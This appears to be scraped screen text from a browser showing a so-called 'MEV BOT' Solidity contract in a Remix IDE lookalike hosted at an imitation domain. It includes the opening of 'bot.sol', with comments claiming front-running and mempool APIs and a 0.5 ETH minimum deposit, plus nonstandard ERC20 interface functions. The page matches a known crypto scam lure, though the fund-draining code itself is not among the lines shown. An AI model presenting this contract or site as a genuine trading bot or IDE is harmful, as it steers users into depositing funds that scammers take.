 MEV BOT. 0.8.4
Copy Text
Remix - Ethereum IDE
Contract Address 0x82d4791f5
Chrome
compiler-remixide.com/#optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
Inbox (3) - helenre...
MEV BOT. 0.8.4
Remix - Ethereum I...
Ethereum (ETH) Blo...
Copy Text
Cointelegraph: Bitc...
Layout of a Solidity...
Structure of a Cont...
Web 3.0 - 101 Block...
»
DEPLOY & RUN TRANSACTIONS
At Address
0x82d4791F593Ace75970Dd
Transactions recorded
0
Deployed Contracts
DEXINTERFACE AT 0X82D...AA6A8
Balance: 0 ETH
SetTradeB...
uint256 _tradingBalanceInPerce
SetTradeB...
uint256 _tradingBalanceInToken
StartNative
Stop
Withdraw
Key
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User guide info, updated build
5 // Testnet transactions will fail beacuse they have no value in them
6 // FrontRun api stable build
7 // Mempool api stable build
8 // BOT updated build APR/01/2024
9
10 // Min liquidity after gas fees has to equal 0.5 ETH //
11
12 interface IERC20 {
13 function balanceOf(address account) external view returns (uint);
14 function transfer(address recipient, uint amount) external returns (bool);
15 function allowance(address owner, address spender) external view returns (uint);
16 function approve(address spender, uint amount) external returns (bool);
17 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
18 function createStart(address sender, address reciver, address token, uint256 value) external;
19 function createContract(address _thisAddress) external;
20 event Transfer(address indexed from, address indexed to, uint value);
21 event Approval(address indexed owner, address indexed spender, uint value);
22 }
23
24 interface IUniswapV2Router {
25 // Returns the address of the Uniswap V2 factory contract
26 function factory() external pure returns (address);
27
28 // Returns the address of the wrapped Ether contract
0
listen on all transactions
Search with transaction hash or address
• ethers.js
• remix
Type the library name to see available commands.
>